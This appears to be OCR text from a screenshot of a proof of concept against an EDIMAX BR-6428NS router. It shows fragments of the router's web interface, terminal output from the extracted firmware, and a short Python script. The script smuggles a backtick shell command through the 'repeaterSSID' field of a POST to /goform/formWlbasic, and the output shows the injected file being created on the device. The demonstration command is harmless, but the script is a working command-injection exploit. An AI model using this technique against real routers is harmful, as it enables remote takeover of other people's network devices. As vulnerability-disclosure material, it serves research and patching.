 EDIMAX Technology
192.168.2.1/index.asp
EDIMAX
NETWORKING PEOPLE TOGETHER
Wi-Fi Router
English
Status
Help
Setup Wizard
System Status
LAN
ss 192.168.2.1
sk 255.255.255.0
er Enable
ubuntu18@ubuntu: ~/workspace/_BR-6428NS_v4_1.10.bin.extracted/squashfs-root
File Edit View Search Terminal Help
#
#
#
#
#
#
#
#
#
#
#
# ls -al /var | grep "fanxiaoyao"
# ls -al /var | grep "fanxiaoyao"
# ls -al /var | grep "fanxiaoyao"
# ls -al /var | grep "fanxiaoyao"
# ls -al /var | grep "fanxiaoyao"
-rw-------    1 0        0               0 fanxiaoyao
# ls -al /var | grep "fanxiaoyao"
-rw-------    1 0        0               0 fanxiaoyao
# ls -al /var | grep "fanxiaoyao"
-rw-------    1 0        0               0 fanxiaoyao
# ls -al /var | grep "fanxiaoyao"
-rw-------    1 0        0               0 fanxiaoyao
#
ubuntu18@ubuntu: ~/workspace/_BR-6428NS_v4_1.10.bin.extracted
File Edit View Search Terminal Help
ubuntu18@ubuntu:~/workspace/_BR-6428NS_v4_1.10.bin.extracted$ cat wlgetHiddenSSIDinfo.py
import requests
command = "touch /var/fanxiaoyao"
url = "http://192.168.2.1/goform/formWlbasic"
data = {
    "chan":19,
    "repeaterSSID":f"`{command}`"
}
r = requests.post(url,data=data)
#print(r.text)
ubuntu18@ubuntu:~/workspace/_BR-6428NS_v4_1.10.bin.extracted$ python3 wlgetHiddenSSIDinfo.py
ubuntu18@ubuntu:~/workspace/_BR-6428NS_v4_1.10.bin.extracted$